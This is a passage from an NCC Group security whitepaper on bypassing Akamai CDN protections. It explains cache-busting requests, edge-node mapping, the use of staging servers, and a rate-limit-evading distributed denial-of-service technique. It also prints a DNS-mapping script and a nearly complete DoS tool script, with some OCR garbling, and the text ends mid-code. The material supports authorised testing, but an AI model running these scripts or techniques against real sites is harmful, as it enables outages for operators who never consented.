| YouTube LinkedIn Twitter Facebook Pinterest                                                                           | $\frac{\triangle}{\triangle}$                                                                                                     |  |  |  |  |  |  |
| <b>Submit Query</b><br>Search Dow.com                                                                                 |                                                                                                                                   |  |  |  |  |  |  |
| • Solutions                                                                                                           |                                                                                                                                   |  |  |  |  |  |  |
| • Products<br>$\bullet$ Company                                                                                       | $\overline{\mathbf{v}}$                                                                                                           |  |  |  |  |  |  |
| done                                                                                                                  | length: 20,899 (406 millis)                                                                                                       |  |  |  |  |  |  |

**Figure 6:** BURP Suite Pro Repeater being used to craft a HTTP request to the origin.

However, most of the time attempting to access the Origin in this way leads to the application attempting to redirect you back to the home page. For example, attempting the same approach with *myspace.com* results in myspace redirecting you back to *www.myspace.com*. There are could be several reasons for this, such as:

The origin expecting a different domain name, try *origin-www* or *www-origin*, but could be



something different entirely

The root directory as it is viewed through Akamai is actually sitting in another subdomain.

## <span id="page-8-0"></span>**7 Akamai's solution - Site Shield**

The attacks mentioned so far require the attacker to contact the Origin directly. As previously explained, because there are so many edgenode servers, the IP addresses change from time to time, therefore it's not practical for administrators to whitelist Akamai edgenodes on the firewall.

To get around the problem Akamai offer an option called "Site Shield"<sup>[6]</sup>, which adds an additional layer through which the HTTP request must travel.





**NCC Group | Page 9 © Copyright 2013 NCC Group**



そにいっく

The key difference is that there are a limited number of Site Shield servers, approximately 20 or so for each client. Because the potential list of IP addresses from which requests can be made is limited, it then becomes practical to whitelist the Site Shield IP addresses.

## <span id="page-9-0"></span>**8 Bypassing Site-Shield**

Even if Site Shield is in use, it's worth double-checking the firewall ACLs, as the author has observed examples in the past where Akamai clients have forgotten to implement the ACLs to perform such whitelisting on the firewall. But if the firewall has been configured to use Site Shield correctly however, the attacker will be forced to send all requests through the Site Shield servers. The objective for an attacker attempting to carry out a Denial of Service attack is to prevent the edgenodes from answering any requests from the cache and instead, forwarding everything to the Origin for an answer. Three methods for performing this attack were identified:

**Finding content with a very low or a zero TTL** – Akamai clients can configure the length of the time to live (TTL). The TTL specifies how long the edgenodes should serve cached versions of the resource before requesting fresh version of the resources. For some content the client may wish the information displayed to users to be as up-to-date as possible, and disable or perform very little content caching. If this content can be identified, repeatedly requesting such a resource would lead to more Origin-hitting traffic than a resource with a high TTL.

**Request dynamic pages with random and unique values in the URL or POST parameters** – A search field is the perfect example of this. Given that the Akamai edgenodes cannot know the result of a request to a dynamic request with a random unique parameter strings, all such requests will lead to an Origin-hitting request.

**Request a random and unique page which does not exist** – Whilst Akamai can keep track of known existing pages, the first time a page is requested Akamai must first check with the Origin. By requesting a unique page in each request an attacker can force the edge nodes to send a "page not found" error, producing HTTP requests to the Origin.

### <span id="page-9-1"></span>**9 Debugging Akamai via HTTP Headers**

When designing a DoS attack which can bypass Akamai caching as discussed above, the attacker will need to determine how the edgenode server responds to various test cases. This can be monitored by including the following HTTP Request Header in test cases.

```
Pragma: Akamai-x-cache-on
```
This will cause the Akamai Edge server to include an HTTP Response header called "X-Cache", which provides a status code indicating the progress of the request after it reaches the edgenode.

| Code                 | <b>Description</b>                                                                                                                                                                                   |
|----------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| TCP HIT              | The data requested was served from cache on the server disk                                                                                                                                          |
| <b>TCP MISS</b>      | The data requested was not found in cache, and a request was sent to retrieved<br>the resource from the origin                                                                                       |
| TCP REFRESH HIT      | The data requested is older than its TTL, and an update was successfully<br>retrieved from the origin. However, the object has not been modified since the last<br>refresh however.                  |
| TCP REFRESH MISS     | The data requested is older than its TTL, and an update was successfully<br>retrieved from the origin. The object has changed since the last refresh, and the<br>cache has been updated accordingly. |
| TCP REFRESH FAIL HIT | The data requested is older than its TTL, but the origin appears to be down, so<br>the stale content was presented.                                                                                  |



**NCC Group | Page 10 © Copyright 2013 NCC Group**

| TCP IMS HIT     | Unknown, but assumed to involve If Modified Since.                     |
|-----------------|------------------------------------------------------------------------|
| TCP MEM HIT     | The data requested was served from cache in the servers memory         |
| TCP DENIED      | Request was denied, mostly likely due to a rate limiting or WAF rule.  |
| TCP COOKIE DENY | Request was denied, users cookie is not authenticated for this action. |
|                 |                                                                        |

**Table 1:** Akamai X-Cache Response Codes

#### <span id="page-10-0"></span>**10 Akamai's Solution, Rate Limiting**

Akamai can implement rate limiting rules into their edgenodes to prevent attacks making too many requests against dynamic content, requests resulting in "page not found" errors, or an excessive number of requests overall. This too can be bypassed, but requires a little preparation.

#### <span id="page-10-1"></span>**11 Mapping Akamai**

In order to bypass Akamai's rate limiting the attacker needs to acquire a large number of Edge Node IP address. DNS will only provide a small subset of the large number of Akamai Edge Servers and each edgenode can be used for any of Akamai's clients. Performing an *nslookup* against an Akamai site like *www.usatoday.com* resolves to a CNAME in the form *ax.g.akamai.net*, where x is an integer. But experimentation shows even these are dynamic, however a large number of addresses can be obtained by running a script similar to the one listed below from various locations, and doing a *| sort | uniq*  $|$  grep –v 't' on the results. Note this script result in a mix of IPv4 and IPv6, hence the grep –v ':' to strip out the IPv6 addresses.

#### **akamai-dns-scan.py**

```
#!/usr/bin/python
import socket
import time
a = 0;w = 0;addr = " ";
for a in range(1,5000):
       time.sleep(1)
       addr = 'a' + str(a) + '.g' + '.akamai.net';#returns a list of 5-tuples with the following structure:
       # (family, socktype, proto, canonname, sockaddr)
       saddr = socket.getaddrinfo( addr, 80)
       for s1 in saddr:
              print s1[4][0];
```
Note the *time.sleep(1)* to avoid upsetting your DNS service provider, but this means this script will need a long time to run, however, partial result sets can be effective.



# <span id="page-11-0"></span>**12 Accessing Hidden Staging Servers**

Rather than attempting to bypass the current WAF or rate limiting, an attacker may find it easier to utilise a different set of edgenodes. Akamai offer a staging environment for their customers and these may have different WAF, authentication, and rate limiting rules. Although these are staging servers for Akamai, they still point towards live sites. Staging edge nodes can be discovered by performing an *nslookup* of the live site with a suffix of *.edgesuite-staging.net*. For example:

| $\mathbf{x}$<br>o<br>$\blacktriangleright$ darren@cavil: ~                                                                                                                                                                                        |   |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---|
| darren@cavil:~\$ nslookup www.usatoday.com.edgesuite-staging.net<br>8.8.8.8<br>lServer :<br>Address:<br>8.8.8.8#53                                                                                                                                | ▴ |
| Non-authoritative answer:<br>www.usatoday.com.edgesuite-staging.net canonical name = a534.g.akamai-staging.n<br>let.<br>Name: a534.g.akamai-staging.net<br>lAddress: 69.31.17.134<br>Name: a534.g.akamai-staging.net<br> Address: 69.3ī.17.137    |   |
| darren@cavil:~\$ nslookup www.dow.com.edgesuite-staging.net<br>8.8.8.8<br>lServer :<br>Address: 8.8.8.8#53                                                                                                                                        |   |
| Non-authoritative answer:<br>$c$ anonical name = $a982.q.aka$ mai-staging.n<br>lwww.dow.com.edgesuite-staging.net<br>let.<br>Name: a982.g.akamai-staging.net<br>Address: 69.31.17.134<br>Name: a982.g.akamai-staging.net<br>Address: 69.31.17.142 |   |
| darren@cavil:~\$                                                                                                                                                                                                                                  |   |

It is worth checking for this during a test to see if different responses are observed than when using the production servers. Note that the performance of these staging edge servers tends to be poor, which could make them a poor choice for conducting a Denial of Service attack.

### <span id="page-11-1"></span>**13 Test WAF and Rate Limiting Rules**

It should not be assumed that the WAF and rate limiting rules work; they should be tested. NCC Group discovered one client's rate limiting rules were completely ineffective, which no-one had thought to test. It transpired the rate limiting had never worked because the individual who had configured the system had confused the difference between an '*and'* and an '*or'* operator.



(4) 4

## <span id="page-12-0"></span>**14 The Distributed Destination Distributed Denial of Service Attack**

The rate limiting sounds like an excellent way of defeating Denial of Service attacks, except there is no practical way for 100,000 servers to keep track of every user's activity in real time. This can be exploited by distributing a Denial of Service attack across multiple Akamai edge nodes.

This attack can bypass rate limiting and caching by tailoring an attack which always results in a TCP\_MISS and distributing it across multiple source IP addresses and destination edge nodes. This will give the attacker the potential to send *R* x *S* x *D* requests per second*.* 

 $(R =$  rate limit,  $S =$  number of source addresses,  $D =$  number of Akamai edge nodes)

For example, if the attacker has access to 100 IP addresses, is rate limited to 20 requests per second, and Akamai boasts over 100,000 edge servers, this rate limits the attacker to 200 million requests per second. Assuming each request is around 1KB, the attacker can send 190.7 GB per second of Origin-hitting data. The effective limiting factor on the rate of attack is more likely to be the attacker's bandwidth rather than the rate limiting.

Here is an example Python script which demonstrates this principle and was used to bypass the rate limiting for one Akamai client (with permission from that client).

#### **arp-rl-bypass.py**

```
#!/usr/bin/python
print "Akamai Reverse Proxy Rate Limit Bypass v 0.1"
print "By Darren McDonald, NCC Group, 2012"
print ""
import sys
import random
import time
import socket
import thread
import string
def randString(size):
      chars=string.ascii uppercase + string.digits
        return ''.join(random.choice(chars) for x in range(size))
def replace all(text, dic):
    for i, \overline{1} in dic.iteritems():
       text = text.replace(i, j)
     return text
def doHTTPRequest( ip, HTTPRequest, count):
     uniqRequest = HTTPRequest
    uniqRequest = uniqRequest.replace('[RANDOM]', randString(12))
   sock = socket.socket( socket.AF_INET, socket.SOCK_STREAM )
     sock.settimeout(60)
    sock.connect( (ip, 80) )
     sock.send(uniqRequest)
    statusCode = sock.recv(12)
     print str(count) + ": " + statusCode
    if statusCode == "HTTP/1.1 403":
         print "Being rate limited, recommend you restart with better Akamai Map";
     #print "[DB] Thread Ended"
#usage
if len(sys.argv) < 5:
     print "Usage: ./arp-rl-bypass.py [akamaimap] [rate] [sendlimit] [request1] 
[request2]..."
     print "akamaimap This should be a newline delimited list of Akamai servers"
                       This can be generated with akamai-dns-scan.py and sort | uniq"
```
**NCC Group | Page 13 © Copyright 2013 NCC Group**

```
print " and piping it into a file. The script will send each request" bo a random IP address from this list"
     print " to a random IP address from this list"<br>print "rate The number of requests per second to s
                         The number of requests per second to send"
     print "sendlimit Exit when this many requests have been sent"
     print "requestN One or more files containing HTTP requests to be randomly selected"<br>print " from. Use the keyword [RANDOM] in the URL to ensure a random URL is
     print " from. Use the keyword [RANDOM] in the URL to ensure a random URL is "<br>print " used in order to bypass caching."
     print " used in order to bypass caching."<br>print " e.g. GET /search.php?q=[RANDOM] H
                         e.g. GET /search.php?q=[RANDOM] HTTP/1.1 etc"
      exit()
#map argvs
sleepTime = (float)(1/float(sys.argv[2]))print "!!Stop and Think!!"
print "This program will attempt a destination distributed denial of service attack with the 
following settings"
print "Akamai Map: " + sys.argv[1]
print "Request Rate: " + sys.argv[2] + " per second"
print "Number of Requests: " + sys.argv[3]
for x in range(4, len(sys.argv)):
   print "Request File " + str(x-3) + " - " + sys.argv[x]
print ""
print "Do you have permission to run this attack?"
print "Have you set the throttling low enough to ensure the target can handle?"
print "Are you certain the answer to these questions is yes?"
answer = raw input("[y/n] : ")
if answer != 'y' and answer != 'Y': exit()
# Load Akamai Map into memeory
akamaiMap = []
HTTPRequestList = []
akamaiMapFile = open(sys.argv[1], 'r')for line in akamaiMapFile:
    akamaiMap.append( line.rstrip('\n') )
for x in range(5, len(sys.argv)):
    request = "HTTPRequestFile = open(sys.argv[x]) for line in HTTPRequestFile:
          request += line
     HTTPRequestList.append(request)
# Begin Attack
requests = int(sys.argv[3])if requests > 1000:
    requests = 1000
if sleepTime < 0.025:
    sleepTime = 0.025
count = 1while requests > 0:
    akamaiEdgeIP = akamaiMap[random.randrange(0, len(akamaiMap))]
